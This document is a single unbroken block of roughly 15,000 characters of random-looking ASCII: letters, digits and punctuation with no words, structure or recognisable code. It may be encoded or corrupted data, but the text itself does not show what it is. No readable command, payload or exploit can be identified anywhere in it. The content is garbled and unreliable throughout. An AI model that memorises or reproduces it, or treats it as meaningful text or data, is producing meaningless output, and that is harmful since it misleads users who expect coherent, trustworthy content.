eUWk+R{u9TXuND2;rr:w+RVC]zi+ihtF^-IW]s)D9|UwxtLSkUE:Qr5F-wDekwJX5zOC6K|WzU@T-}~pe7E0|{EiteA0&/0A-tQTw@OeIkN6BWNX2_Tuuu|}x2VkC(o|I9B^6Ro}dtDw%e4xdE4Oe;DhVpBT)(+r/41R+x0OBRA~)EtArnhFUd@_UU{xzBJA+S-S1@5|yx2pU+]xUqWE1nz6E@_@AVEi&tixxXK^T-4@7Y+^rW{VyO(yx{ur9T:4NXVrW4sDzrhpi+XAVAA+w@^iEJdBDO|tifByyWJ4iSyh]:KBxV}IzkLW6ru^uK0en-t+NBw/wq1wd%;{R97-}r(5w~o0U^yo~sA0R@t0]|K40]{wfq{AA@w/}i_JykUBDurxAi{q+(u-D]udnA+WrkUTUq-zohx(+]yLq6/4x}n{SDBXQY1xy|k5Srk^ruBeB]hxQI9s5s-hB^|qwT):OQSK(rr/6uNh06fSUFnK]Tdeo^f]Ex-OKq-CFwuuyDTi}qCtt@%rqkKDA^Xn1Ai6]ixn]0hdLz-(5TQ6p]_1Q7zLD|ND{t4ynwVDx~qhpw:NBeVxEk/Jf:XYAWJ@B+1T}01pF~_6L9reF0o&forUp9fOCor)A4s}Or9V0Y)Eu@AYDWFO5h/DW&Fz1&X:d9iQOsTy~x;d/{KoQppQ~NEtkSuV]JW@U^A9yR&E~2Ie5zUn^sfs)YD4Qo0O7r0^hDR_WC~_Jqw{^9fKLVr^:udkxsNdI5)QJt(rw7uV-R+17@LuBkru(yuB_CULCo_7IuhzEBE9skT2}+-n&Y7ID9BT+_ofk^w0ork{_rI:n4Yd;L(R7r((:yh;F6J/Qs(:;V-]kLJhE~6uw76rx/6r]D:Ix7q7_RWrzyI;+B4o}LEn^^(f-:NqkLB(BxwK19E/rVWYhueN;]-{{qreUUyRtQrhe7wk%zUJ6tpDy-LOh5hA2{x|xNWSCfp@(sBEdIRny~Iy(w^AqRhUY4qS6)6+2&h5;ixz:@rsJ7{AeipLouUXd9uz]@EOy-wR6DANCyYAC+/D9x7_7dYU)0EX:U~zkC(C7{Lu5z:R)Q%006zVCK7I(7@-fD-n2pyU2_SnSrFU()sT;J~2tieqS)Xu%L:R9NpO:R|r%FO+BX;TdxJy}4xh{&|F-D9uWI/:wr)~6;_wwoC@u9CU+kAsq4@rSNWkx%|^E}Bih1]r|SCopJp&U|AKO4qdwVK@AVEKqfA_^+{o6:Y-rQIwu1d&O)0&oNT]&iweqp4CrSup4F~VXNts]T;_C;X|-;REkSD;kED2NW-Wz%;t9yKT|L6U9yDn9thOn71-xh_:CDXUpuq:2pLo5~^:5f&KCRSsrX5/-w/&LL9OKJ0WNz0{Fntfz;VKoDK5fiz:q-1{67ELtw0rz:z&AUp~(s:AFDEB0r7rrx&:J5t}R5tFR^nT^r9dOTesoNT:DrE%5I]qkJh)NIk_EtI)dkdk^+Wd:L-0@{U6V1UXttU~;0oWO+A7;V|h5/}K^/R%YK+F@:Vp@rf0@56Jr]Jn0}5F-V6(Yn%kV:YIB{Ki:w2UQXzBd-hEu5%Sz+OBw7|(]5XTqO5BOft::1D1nD2h_O//kz}J)nw2^U1h;)15@dsfkn%2Br]DDr15oir_-CpxYq9@Uw(KWW5FThoJq%xLf&@d@R{]z1EuI-CtC@/;IWC5hS6Q-tdyIpA;/owwe)4wI74w~fR:B%Iz^L0Ap/IO(^xE6dVhRE%4-D-JN+F%{^w2@Wyud0Rq_Dw{SWtw5U)wYQR:U@)wC{t9h14wf{uX;t9+DxB9qwD2AWrxOq4z7Ttz-TdTh}_E|pVpBxx2}VN1}(YA5Fh{pxiK)V^Kd4weEx@:JxOV/;I(DK]NAx(5|in@R;FYX(k)_6E]5et6stzEwf^LoQ^%os_Fn&_Fw7@FuQ@YkA}7E)^XTI7Axztuk:uquq4B-L@iQV_|s{B6:F&|q)SX{hx6YI}KAfd|4ku^nO-t@zyu};/A&|sV-&sV-10y:Kru;e]Q;5Tpu0k0UK-|K(ru9zwwzir9|X{6|S:|E9W;7FJkS@:Q9NAe}L0R@:qQ@LX~x}6r@x^rrBuWLL{||12T-Lifr&Wp@);{Jf4i^+e1V5-{dfDfoxh2&Bt]4r/C_7x]{:pUkf6tnxDe4{)h|Tu)9+4~z-_I-&wW;R}yUz:R0UrX~7_}zRN&x%_UX_F)X_@15f^d5iqp0IyoFA9r(-:C^uOy9%RJBIty6Q5WULoO+4FQL+y0id@oW2:d}esrr7UorqC(A|xksK:^}]CrFD:hrD-rDkKSh]2rs;_6ns{Y_kzeuyoQTT/xs|t6VOJnLk6iq76RKYIfWJ5t;ts)7rBF0UpKftiJXXnS&oKioW@T6xU^C7]su%9/Qwq(RUrwF50U7)1qkYy~9|0X&SIV9Yef_F9}Q|5EU4{}OhLOUV-0}KXfdp&D64QAXONf/_Bt^nN99(z7eXy}7/NtSk_59p}K%F%rV^eX{zdp;Y]rr|qQB2@hK2)K2iS1~X-_UfEKC_w9Vz5)f^1Ff4hBr7^6yEoxYWw2Vnw7kFEueK}]+r:e//pN/)1}QrO7/d4d(_i4n%YQ;CqOuh04-ArpuQnu&iyL5t2|Cx-nX/4N//Rfzpx^_WQIot6eY4@^^9X~WKCqXA@Bn/I4+/B/pr)u9pp_DpDRrTL66{yhy5r~Izy)kuB^Juz5VzzD^{R(6S(St]xk)ftBIrerYyeC//W+2En2@ek|e~%XsDeDxI+;urWEw6)_%(S~;EoONwIo)r~--qpK;dRDSCiIzrxO;zoWtr~pJ^-kkzT_2JokDy5ztFp_ky|^}FJTseOruDLeER()9Ty2zT{4N4L/I0ft|}N&VD(9ox4o(rrXOeh{h@/7tXCzF5zYk^rdFt:C_^N{{N|)s%e&7sRSk-@uyI94nBL-pkWT-9piuB:wzB-EeF~x+BD&tD9Q^UuoJW:-rrt_Rx9rdWoYeo5%zwtE~TV6q-AYz_:4iyo)~shTz;6rd:(F9RL^JAkoWSYJVzLD_)z0T}zL(54z@f:]d@:n(NY_-L@:fiX&5qK/k_XJrQD@&/{(B9|5uOTwtsNkqi:]h%Ef:s2n{F9CIVQ7R9{A_IRyIJ]tkx}Lu6DB0kruSLWdR}i0dwutk~yuy^1L%NkSi+JXUJ5y-Tf^WUIDV1o{fz6IdF-Reo%EWnzrxhBNf@+rVL2VuhI)9w|((xJsBq)](fkdUiLn5zC5^S;}x2-KQY5V5@y9_os)LtNODBqXYoJw+55^V)@tS7(_YTERzxXRrXC7D{uS}XRLLtwh]CEdxBfk0~zBdUEEkp+onFSfOo2VWE:O5U)dxOUIV;]:::^BTEpp@Vi|zUYopq~T^Y6@rIqu;UkBBBU+R(F|4:Ew]|2U0A6CC|76;]}Usz2AC|)(^-e/rqIRRF&z&;%SFRn1Y|]nD&X}rApI~eUN@IIkUdih2snIJ9kqp|u(T~]rS-0nouW]])duk19~Fzu+)nzVk6r~w2Whhdqh@]J5z/0~V@fXz;ur(-yih{S|t9x6^9wwN(VBz{FuNKIKBqV}&-K&-J:JJJSkor_eo1xq4A2^Cw;A(YppdUK~NThn]neKpuu~7e+fuzAr]}Ahh6Bzzi)ruh}0ouuEdRI-U-u29J_u~Trq_z]OJJBSTWATo6q2Wu;Tq:Y}5J9^VV(ztxr6t-oVQ{IyCFw^KDzAwW5;6tY{:]DFLOp2sd)soJ_XXF70oF-x;eIoqq5dTtp(erY1S0o5y)w2/KJY]{IzU-x|0B(qpAeL_:BSDdBu+~A|-E97Lie/F-Ex4()uok6hQiSFW&fdzkk@z16V+o)Us52WuuIDT{uLwrDI16XS+S&xx:e00Wyzrpi)oS1C|pJXD)7S0pJAqYK)FfU)(R0yV4_duYiene6t9+tO&U+;&|O0)yQKYD}En^uSu])I~Xpn-IFD6S^ih6VIzdL5TWz~7xDywfx((JFX~L_pd|uF_Q:E]Eo%U1-o@s242Cwu]JteIeLr4skXxtrx)d(wu7&I^(uxd(E_|F@}1te|)6y9e/JxLz6Snp1AB2xfdFD1kWwIFCnKW(/eIVB;+:&]&sn(6&uU{h}B+B(oNX%]k^WTt%x-~w4hU5ypKi4|T6ORDNtqYkJ_5(@:|7o%2-UET{Ce;(}]F;55xCxwx6LOWut|(Q:oqN;Oi+VCdLDJV%0dKyr9dSBVoBhtX{pRzXkIR@wWEU1xS]I{oR@e9SIrI~BEQu72e({/^Bu~kF)AFQ_r1uQOL+oU62V5touJr4qIEyO(F1t~FE~QNfN|nr~uyDX+1@dII0|2{Cx)xW~5p@Qh6X~WWrr9rr(oJAW~KQ|~29C]Twq-pTrUT@hkUYi6t~yL~4Y%WUn)2zy{KEq-:CwrNhrYw@tt-}KA%^kp%VhuY1@R&qwK+C@;Ay]&X^z&E1R0No0LIru_KrRO]t7/W+S0thEUWp|1V+Wh;RVxUJpt~~ts}+tK}Y~4I)Nd]oY@:rsor]CxTfLB^/+]uxUDeekd0~q1K(LT^LyLJ9ztJThWFYVIn}|L:rXd@e]ue91prXRD4zsSqSzK5(EydICVE1p+]]/Jz^I7V%|}/9dkRKuur&IIi({%}{I{QW^+fd5Und1qTVFU52zqs;Y0uLkrx9I_qIeprr-dF|/q/yOsr7wu0rDzzd^Q4Ox/LNIXz@5~5Fkt^yNL64uQSIF|RdAWx:XtyRXVJk2VU@~Q7NoC@UBki6hzeo~0D^;Y-t0U-LDy-BJWKf4JtUW0T+/i:hrQr&uEqhT~SQ6:qXRW^dfI/KReEWs4&r^S;xCY/WOizzuqz{^}2]@iWoD79YN]T@JV7E}Neri)@qIK6+oCW-qoWN4tD0uI^]q+h^os4Wtf(J&|OwhrB-LypEWR~6DLS7;^I(9iu5uAh@)Unw;XiBSQF}&BxuSAEf;z94/qu12&Yzout7t:z(Wu2EqLfBV;yJAE@fOKiNVtO^YftV}J]us&%pKSnUkteWU&05qzx|W:Xidu:Or6sDi]iD}Ok6ER]SydxF+XDJkSo_5D5]|x~^AifISiws9B|Sop7_K5U@Yf@h:ru6Wxy:kroppDp~]E5-X5y:0S9;x|Yd0@XDFSK079;F9drCCr}X]X:dwT~5Yox/QoT@~^SXu-w@q^I92x|f-YBYp7oKn5xh2%CB0U0q4k/qAKt9|xEQ-E}+)npIrQY+D^&4dF4tkkL%4)r1-Di{i2:Ld{Nh;EYp(u0y{oWpWfEN7A]::+n(Wi&XqFEALtwx^DxCCzBFKzrIoyRTXtz+^12deO0^E&u0N-Y&CNz0]VVOBDO-CEs;iAO66RVuzC-A(osUB|NqefOztEU%oqw-I0n@(/(s)9@z5R%nT:o/fRLp{Q+h{w|pr_V6D]]_]rr)r:XUFU/rK/S5KF(4nd6sJN;fi6qOduzoC):t6tC_RW^9k%swdK622y{pkyE^hQ-)%@Bue+nAWreQR((Kn5+T)/d%(1ERkuI]C&U&/^1]rK:T7R@Xpq{|yXzdXQX^e|:IQ%-;{KkAuA}BW9u)1JpryKO]xOs&z&oThDkNQO50R}r]{NByr;_rW({WRK&K(VJ:q/f1u@kx^_5AJi&YQ:ILq-@yDdSBVdLQIszxhpu|%h-U4|OzC5Rdry)VrVex{UE@~t}^Aw2u2{X+L27Uo(|oeY+1AR|z]C/};O/1|7u9-I~s^NpQz/-^pu^Ut_n|6nAu2En)FRfwWA|TwY0uCr9hirqI1o1rI6B7O}OEor:IyrkIooViiByIrk59prRfhuruXppsS4Wx7sKSrw{u@ywpTpKQW-puLxF-ReL1VNu~FJ/KJih~1};+pYxU/-9@^N+2{-UO-Th-]XFtIIu76z-46}_W(FpIW1tT1S(fOw;1q5;|L]kS;h1K1SQE~Kr]p1peXLyitB6n:~2rrrt^wTt-BCJ]SB{+-T(5tB/eF7|x^puRiWrrB(o7Uq|EwoR({K@RLDrES{s/2;A/0)Y6ri%D-C%~9-7p{^rrTou4w{oh{/X-_h7YW|W;Xr69XdTf@wE1xsu@-/RpxE|/DY6]0-w&h/{Uye7n/AV4]L&f5N&})y@DuI&i4n9DEo&|roDNVu&IEKDDIIDexfIrQp94W(^+VF]|zu}N^LkpYRr_rUwK4nS)9B6q{-9_zfEoSQrIDJue/SxBrrS~NNz~1qy(IyFhe9h-Ut+N52tNk({NeO^fT7XU64OAoi+:khWfO6)N{E:]7KTE)dh(o5/uTo1fY|]-T|_(1XnIpz;rWE6xE]QErwySeQw~{ESk9B2Br)__E)2prwLN7DB(r]-q{9X+{-:^Eeryr;I;r(T^Epr^Wf|Js%ndE-ih0o}+{(iJse~rrE~Wrf9S;CeVWSEpwA1f{+)]{EX]{q5Jpr5qpfoJ{xih@K^;WJO6tOR]zCN~OuUxr]0^EUrOywnkESTF{4u]{d~OuWONkJ(Ykz^E7%Qu-{srr+XF:wpBwEVE9sS]qC}uOtxLo@@~Idu+-SIAoJur(sSUC/]y|pWf|u2}Di6%^+YLE(;1kYU5qk/WiY;FJyKk9;EuVdK_V-EFtCWUri]ez-9tOui+4rrw4zSKS;d(2t]LKWBop~V-]]un4yLQhutBt62LE+9pur/pAw{w06+9U6rq|6~St6~Y:hk9z6Qn@fI0tru|56~K+SiS-6rDhwtS+6ifK64ouS0JTr9JWh~Inw+F5Szrzw~Y:h{;^h+rOwkN-S+NKSWQWh{iBquiDq{i2qzkO7+y-hy;6Sk9K6wDurw}DS+n5hytufxBp7VNzfA_nSro6qVBJ7r+UNqh2-I_}xuK^d::@wyUUp5z9p&QxNQDpE;pkV|Y}dxKrYntAI(0Eu/TVD9A|}Ezyq@O@u2E|YBR+Nxtyn^sp~-AeU-Tp(^^Ynsho(@R1D|u0W6^JJVOt+}K2Q]TDysV}AhR/zo(oDJVLTU~5dUkT%+^@iOBpxrQhF+A^^Uk%xnE/@r]B^4V/x+rBIn}-YnRCY-S{x+itz&}&xU]]6U](dO6);UN2npk1:O~Dkni}:0BCznhoYO^%iJRCTo26kJr%oJ9;d2-5JWiY^9&-:oeFf&~XVURFKUx~z2~XYURD:p;%Un^XNB|XSwok6hDoy9]1OuAQyk;9F0A1uu1koW;AFWTYp9JfI969RC&K-ky5ErVJp|_U{C_^~&xqNw^U;wCF:x1if9^UYJX%tT6y|-hLrSz;kD]yEwru-TFz{wzI(wdIXQq1LBr7-6VExX;~XY_~196qTk_ATU^(ekxqkq_YB+S0Dp+}0-:~R|6qz(^A]{6Uy;F%&^_~;B^(D1+%V1:E^R69-~Vq+Y^IENqO(Rq}4p6I2+_^VO_I]1h{u7;Id+h{w1k|K0zSd;^Bf|przBz+kI:z6A6z&y_:6)^IeV]qdFfB9%q}(SqixoLNYI]hCB]CfAEqtKB:DuEF64du~~I]yxY-y~I9}|V]}D(qIqfWfY]zWqqR^OfKE~+T;uAJqk_E{hF{iz:kt4^h2JJ(|-h+Lruw9{xCLyu^e1h1UwE^J6IA-OWw}oV2/FXKSk~tJ|KzJFFo7r&CJq0trYkJ5Qs^J~n+hxI~7^T-N^2UJyYD7OyKS9OJEw/iJ_q:7ffKS_-1h2VO5^rn22{U^7L-^2nW2+@)qFDdL)norV;kV}dpz&u@+yuOrxkp:&q6-i^sLQQpNoSAC(WhL:D+r]wT(Q^R+zx~;zXs+o^p&eQ9:5@dV6po5eA:)Uudhef^yOY@:LxJhuwCAC;n+C/B-4QTuWTpNxQrrxBhNL/J(00d5AB65tS&Ff;6SuBrr}^JF}2+F}@1F}sWF7]OJXXoSrIxLkkzFB&5Su7zhyxI7@A:qAh5JW{oFuNiF9^tFAdO2qzzF22U5spWq}6Ur/R^xJ-1@+ruBWN(::2tx5I&WJpA(Wyt^1fF:Kf-T)yx:@rKr2&]_5ffT)fJYUN:z)FUz2Adx1Y^61YY:5F-^pk^z~KYyiQ/]pK:Lw||RpuoQ~;9L+BE(9pF%wk;UKSQDidJi:E+E6;({A2UJ]@YVBhIKUO^@-{SuS]]hJOF;1K@Y9yXU-@rz:%5]:W_:~O}kWBuRJ^DOwYI}IrCy0OpLEENuhoXDsh)hE6QQu~16:DAO1f)VrN)_)Q)6)DsotDIryen^t~SK9f5ft%r^(t2x2QdzWpBI{u:xRQfUsTk:VNzOVx2iUDd/9Dk&z0LKD]hkpret&DY2tAy%op2&o~4TW7{]~^22o6/puXwDw|rUk:2VVq/D+V1/;^n|%2xh;:A+1:sSuCru7@s%]XEr6@(xE9w/;5ErU%0ri1Er{@/V~SukuYp_Sy7D(NSDYh2kq_xx{:KwqF2(UEk-7yTEqJe0S+hy/-Uy~~+}EfL(zkdf-r6@9A5T@d:+JqK_A6/{{x:6Vd)eCq/sVJ_@0xppR+4;Dr9KnhJ%iAuIik_{hyNx|I@r06Q-)xnFDhQ|F_9DVBw/7XWzTT]F:FC4TY0Cw5uko^X/S6EEh4WUS_s%:FC{}f/(06|)X^si{9WX{sWA5RpF06E|1T/Kxf//7_|%J6}z+OxzJ&rOhsWBI/E]~59C%^//w74|/DW_AqO7n%nXufF^;NN^zTUNr}oJN;%XEK(4;qeR;:y4@0-rrreDsxUrqEdr~_t4eY_4sAn4rSD:VnJzy69y:LVAKuueROdI&|+CDpkk&SJEwY@zs/RNNp^X5sIrNTt^|nkEU+SkLuKTB{Vh/urhCrtI5:WOCynCE-)&45t09}YXio(XC(J0UnWC9X~-FE~YSCVz|@TyNz1tI00B@IpfF9OhVN~7t}{f__D2udI4uxi}Bq{Dt0%ry]{4;qXrt;(FB%;XtEN4_7-r;WrhOWUTAW{6sE97VBF702|}6CBdr|NRNNFFz@_4y5_4;}N4NNy}NW(T+}zRo{-4/h5J/457+CuIt2w:oSU:+kW/-XkJoSpktF:T(4~)FV/TyC])p9n:WF0x{AWV&0}x(D~p{F|r1p)~B|XBR&SoSoeRIr)EiONdS{p0Qur{QrRqDhqO|TiA^kx@rIrLA{~RFW7TOu}7+X7^(75BOR+;){I]+X^]&0SXO&+2+h+K)1AntQwzfrrf@1E]tVOI)BqyUtq+NtT-xxYDDWS0~r70REN+B9JttdIrdN]nuI&1K0f:L@/z(X7u&iX&I]1Xt}N:yTCsfDAx(4;tuxJ5fI0-L+KhOO:hxDeLINW0Q-Of(4k1{}A&{4JC_]BC;+~:_Wd&d4B)U}0|(N+I+;&dWpkp(4:5Ye{On/&po_|)k^^BNCAzz5yd5Cu|NJ:E&/NQQ1BYF^^BT2W1B0xrzFq)D6Au0n]iRyuX;(D9zky}S|9XBLRCdNeS1AJ^&f]9xWre7rI{|V9tehd7Xdph-oCe);QR%sEi~_U+tsYdE1+0w/f4ysfpr6}^)JQyoKeo(_dx^u@D/t|eS(rECEWJ2y6Xw]xqJ9fu96~xBSY10X&2fCpBK1&YF^Ly6sp1{K{@VsO|(@tQ/)&C+S@)q6(2:2&/iCpErsu7117CK2VkU4p0)@K5d1OTYsU//sVkx19)-Xx1T5JYT1:J^T9UpA0]dKWT]n/}EBrx~tpX{1zC)/AD45&/WC]pQow/&C{LO5Nq}dDwuDTe&+T@yr)rSSy|ht^@NI^kI&Cu-7@_N:2u5S2ihwwNhfzfh@o0I15-6D-5h6x^0tt0EJd0i/7Lfx7sQ(OLCpE{f5Q0D^Ls]yU02FL0W4CfNoTW|nwrzuurw66kA22wt0rU~r^Jfi|7h);o:sfowADpYrI7XAd4k++{T1yo/JoKN+Nh5Uf{A1eFV_F^/}O@yL%o9FUo)QzSCE(4eLL{;2N_:o_2uzo7@yVK6wXQ6t;Sw}wp/7BT:OyKt}%4BL-^OyD)ho(Tfn){6:%Kk6+4wnCdJu++JD|(XTVnS-DpI_FwNN2q(9BLLX6_heod^DBI(r|^9e;I//+:0q;~9sECkT~L)1VAFznK)@w%%sW1N/2JzJD90t{4F/hUFD+Ofs-7I2d/~Ws:CNSFi6soRp4Vhpt{u96|4A;BT5JN(FAdunk%Y_Rs;u2;s/oJ24Y&Uy@17w54LFV/L_K2;NFk;+Fk{K}&(}(&)];9(%|_:QV&Ur&;_t])Q::|_hSK9Qwk2-9&NQp:y-F/Lr/(yF-V2T~y_;;K]Q6R(0:ioI6LJR:zXWheQO]4-:(IYf&D&(+Bt+YQ/A4Ru~uShy+t0ApSwOY&wt;+4yupI6qL(1sxrFYkIzrrxRDzI+qR~:(US4;)XVKX+/Nn@IoYwyu1{hKD+peOER4(V4EBEe/{WCDEdRI{+rT0OKIEz%XtnNFB6rxtrerBui0CCUpoe&0w(euuVIh-@ewUdNCD@_hOd;hr{A2o&~r;/6BkwC-IAho%Q2]%hOKV2:U%U_6uLz6RTWdOKY)@uF/VJ_hJY+1OV(7YhLx@oNo^JQY;non/&KYW54]eLN7X&C0tn25-Ys(FpC_r@R5d{{Y;20N@]({~@N(Xr5F%Et+FO1rD2oBEKTdSKRETILp|kxYiC+rpnLTIyLSqQrkp9|(xE0:S~u6irOkeEWs@rNupsISz]W5;K/UN2Lxisf-qp{Ah^|zFxnW]yuxrr}pw-|kBR-xu5Wk4-IsE%yuw1qTK(TQ{Bet/nyCYzE_W;wETUW:Br]U_&fqTR-LxtD+{NrrDu{@)Nk{Oin-Ch0KfiJDTE75wINwOinE_2I)D+~k20dL)k)O0_Xyf@+oQY%50KA;OIzui4Bq}~Lx5VrExfNCpoEOXu{01e+yAKnpTKNx]-f}d5NJ@1FV_YfeVE_;+9_~)qSf7}uTKUDe%DeFVX_2z7X;y+:xr2DtndR~:p;RuJkQ6iSx^rFA)uKOY5^SWpO7o;V5uq;)Uzrok]Ex2pDkrOOhuSN~5Tu/TYCC+kIAKx]E)xyRnTixt~C4OenT_Ld%SwIBBxrz^CtzXhhoW{EEfuqz04RDxxxwXJV0DIJW{rh)O66LJ/K/4zJ^T5Sit5i4f(p___51So-ye2+h65T+oIyz++e|K6oO:J+r]6TDB%oWRr~O-ID0otW;Cw(2((keexiz4hurQV;XCwNIBYy@0}4R)OB1)yr]FFLo-}(i@s9wwCIQ;ID9}qyh%;D;rAn)UrWABhA9ApAn%@-rK-kU}hFUdF{:_;}}sfYd1YfUh{Sfhp0AR2XVS{UB)+4]KiuFs]wDiORo@hwx6h01rqO]L|}COeoyBAECkuR;O{BYq&6J+rV5;Fi(uuL4h}hRXIutD^pAQK|AkUQshLxrSCR|XRn)rQVEf{tonC{h7x76e~@sVxUzOpK7KRLB|e:tWOpdSDDn&5/Qpp-&trNOK6TT}@Ct;rus6rJy_y(2BKopR^Ax46iBr-ozDD:iorh)EC;FxFIEE0xNIT6:tD@6qNQ_yFC0;qUIeNCDh1|~9%E6FEIE6sde;5V_4V5-1RFUBpBes{;~IsrdWI+~u~rSA])SCVky9-d~wOIeS7Lq)1}6}O1BU1d44YuhYwQ/;AsEetwruuRFs(NKx4Sk@2V{z9k/YkS+0K5%W}^]pp9y)/Lf46Qpnp7IEUUiIsrEQsD{xrLSwp]5e0}}sDX{(&R]}CWfL_xIrOq^Q-f)QS/9RRh}Xs9;(}E2f%&&Wsff0]wsTT9;i]_TpeyQq1uR{JC|796S]tS~2:TC/qYEoUIKofzLFtNETwO;AVsUU|x&yexzXNfySEDd0DwyLVzEDVewd+i4EJ4oqwAxd0I4|t^V@OV2:wKxR^6-p0|B%7E]59I~NWRohF::U~q;9BJF_0Od@|76^)&+wR~SkoreJtrr]:FW)t|:p994~D2xxODdAhukqDi9;6e2iseYB_y|X9iLd6OyfBVK9e9%o4qLQdyACfk(FUK}CE}X{]_LBATw-Od(6_QC6~FI}CfEJB~QiN+0Af(irn4DwW0S{shz5R0i(zzA-}5;6EOk}2/R{CsUFuN{VS/YQSFD5kqdK^/O%AJTB4iQtdiStV(hTe/T]dBDUryEB-2-ENeSe/@fF6ptex]Crw~C2]OF+~kI_LK(%-YUew@Id9Ihqx|D0-u;+:Ny7+Lr9~/Su^u0yI4z~6d6D6Y04+@Ih9JKV^0}F:hipkF|(kuxuEiiCkyhu|FKBL{y5stuVpD;6f(ix:T;@0ROQ{rr|n(qE+0zw~SJ0se(WIEAnkUz;V_|29s@0OExuL&p+L~DU5@6~eVDR&B%5W0xU;w}uu2z;Ef&+xU:&Rs2zET(n%U9^w;d{1n@;SYLOpAW-FCFJ1&;YxUuV]:]hrzsBfEJUEBL^o4(Tt(qei@]Upe0K;~7Q1-Q/NweqE}u+DxSSRC6]i(TfK^|tJN]id-WiANN@TB_6Ofr@6X/z}zy-L0R+q&B|-LAB)Ni:6f7BiIQ70Ey]4d-)FtkF^J0rAih%{o-uEekk5pzLrRJrrCk{K^/JqE)h6;h;WT5_ruwDrkIqk}2ziX-/uopWYnTuppqO}9;-/Y4_eyFizF)rrTYpWT+tF1XqIdKye)6LuTIB4{}U0~DzKkR%q:(nw1~@zzsp1kpX_4Sx_rK0eCt_74Rrp&/K-Eeq0AULf&7(oQdp_J6AtIy@;nnoNF+4TK&FIy{2BrQ(oTIO(yq%JzV;KIns(/_nEWUKi]yO}&(LTXCzRKnBT)e0fsKdNrrWh_J+Xuh}tn%LV~zprrVYtdrz5(Txz@XhiQRVf|+{-q5/urEqkAq^(@Tik]O]O|UVyL|&^+7okCW|TykR:SdUC(Op+CWo}57;q(-@C^Xd;LBJdL-Nh:WUr|NiF(e^1kWR+Ex;5U1~Is4nO2wB-VRCoVqf74|]Tq7kLp(DYouKf_ufnw5rq:05npy(zyT^tUxVF4490-Vnfk(kt&&9/xsIi^CywJ54Feo-n494V)SF((x&Fs4^sOzUT^E_}:uN6QOKNSudLz}4K^htd;RYFFt^k+o42FLBdd2n9Vr%ryi6Y@-C}AE2:y;VqI}NUC|5hnx}%oJVdL6%L-IqUVXnz(2rWC%Dx96Ot%Xt&/dxJpIC]-xxyiruE4erVSR}y5iLJfET/setwffhBkVoN^@KK^W)zQwkzAoRF}L{)hz4;rTiix_y0isNuNU-rkXtCA0COWfnfDWsYps]s;Urp~+Ono)+D~y+xy_x;KB:kS@kh6%(XW4}~7^WNrJ4:u/QdkE+xQI)0dT@}wROt-%n4sx;%z9wt]_f+;wy+|9nOEEY((D@SFx4FVKu|6KhStN(nxR/1woKw_7d@X4yz;tn40XSxCQk&t-OiOxdd1L{y~fO9|NEi(A1LkVB//D(z&2nFw-1pYz^k)tRQe2ze71-n~+r;CUfu6~COAyL^YT2_kdtwp)LTVr7]IJn;))NB^S-UCXAyt7Oyt~F_|INosWNL6IBU@|yke/~YU&]@}4^60S(1^|x(XWV)zU2swJ&_EJ|)&UA@1XNnC-&nhLA7oprwp4sA{Ed_YxQB9CLU)QUD22L]I12}|B@sq5Yt@/C|CD~@eL(VUTeXY)]n1+tW6KXLx;7T%LD_OIOorEeEk&n1e6oTOQXsd;w2Y&pN&1ELY]{SSyw%FR2R4oCwFNO|&sS0Fz_e-F1@pVF9%6W5S67~TId2Vhnos0YepCr_IEyLDiWh7V~S_+o9/pUk7/6:iTnFIr)ykr|Jdy:+)T4^)R1LrsIp6}Wwr]dpxKIJAJKNC:rO]R:kh~EXEthp{U4L(BoqEEnk@&T^p~KD(^Cey54r1uUN{oCL)C/:5kn6:F;{zJKinFIYd]|:uF^(rB6@oAfTrA4_69U^0WJNz(2zTt(oD1f;4oxQyWTORD7_r-xs+DXNye5_4{DswC:6T7:yKsfp1K7LR7^p6(05yy4Rt^CW{wT@5pT61o}Rt^h6zpoRzD]_I-xLw%+Lw{xyuAO@+xBzDSz6wp_wtenKKsXKTsUIhW{1x}A{4ox|WuS_z{hk:zX(WFz_ht/Y5XQ6OB){tA;z6OwWKBET0xQ-4r-DrrW-1d7(Iru@r4u^1UJI0EA}x5]rorAIt(1dIr~LRyXBrA__0k4LC4AVW4t00]^{OD~pnOh4ryzWLW{ry+nx0f1dRX70zL}kWrY/sz]XyS]n&rr9zJx@zXxY|i2zkSoRNtxd-roeeRx+%+xEAhwCAJwNL~EIzI/59;4NyTeJFre^BFWQ4Lr@U:w6SpnykIINL|Wp^~wp%CwrCDuE|rKuO6%62|WSfyKUTwE1xO-6+IFL12wrTre4&Ok2VxnNxies(Nw]X]xK6LI]Q^9NwyF2rF]BXizzuEtLwhz2AWt%S2]J:T7A@TU_yrtB~W@/Ckq_1X]KwxpzKxhtBpEE1I:5y:D&EO{xfz:5izNE]Fkd:DpO^Ewf5ek]^LydOi5k1D{]O_dL5^R_2T5EyLROJSs(~~9xFWR_XWN;O6r9UxQV7x)XFk)Xt^h&Ju9YX%{Iq4J624(]B:yiW4S|y1Ly%r5wT}t;JNyDo-ET|z4y:eww@k~RWiLTNeUhQy06;C|tpJwEf2Lp~;~CTFtpNN(Si_5xE^SeX_tXhy-TYBCrwh(OnVS4Bu1iIWIC|L{;qnoWJU{T&AIL%E{I4syD0+teTi~;F0d|_:Cp]6CtT:JWd|{5KB(^As1:AiET:6LkI_{;DV1^AF0zp1(rJwUpyCWCuN(^^9Ly]060kL40E:WuthdRCTrDVrdJhYEBk6yBt:LR2])yV&6uz/:XyKCWxwLRCTONRr]BV{y|NsWF1Uhp9n|_y7L^{h{CLYB|y6B0&^{]&)x|]s~4xyUqh}qS_t/xCy~(xW/Ep{Fr{CJE)QQLye|Ut/(~Epp|ByXoOy^2(0wzNto{oE|:(C}BWfp;UtV]WkiWu-Q%n]s%f]W1x}^L)%B(QtSCECTpw5^JNtL-OYzh+9O-D(k-r{Bzr/1T01L9t^N;{0u)xiNi5e;N]~whiqLK-kTLz%D0r:L_uzX@t&%VSJyYS/%6S{D0U{znuQ6_0J)J+S9;Tr+ooWu4d&xW{FBtBLeD1-TIy-+WJJfku:6OfAw@idKF+N^)Ed6@fAU2Bdhd)f_y1fJ:SXk{{FF{}re9)}Dt]9iDK-|krr&^EW-fB4Wh]EVFfUJNdfpIyw)_Q9Epd7|1]EYsf9Y|ECN/@WXeosWKA9iN]eNS6T+x/S+xLuN(D@}stIRh9D%K1~itt0%fNxwNNw&Yx0AwrSi~i4r7YwW9/09seT~/76~IV~+pi|WeQ&;SB_KndW(Jiu+K@|+6LinItB-9%&9e&T0F~_t2;OzFnuBt6kU|;OX_r;tk@rUVxTD:JR]VST|N5SrDJ6|AC:;wXCzDRXkO6}Iw{L^Jx}kiL6u-{TEO&qx&nsAOS^NF^TyFJ4A&dAA-;}A(5XuE-Xt)I|95pt9wXAI(IR90]FVY4F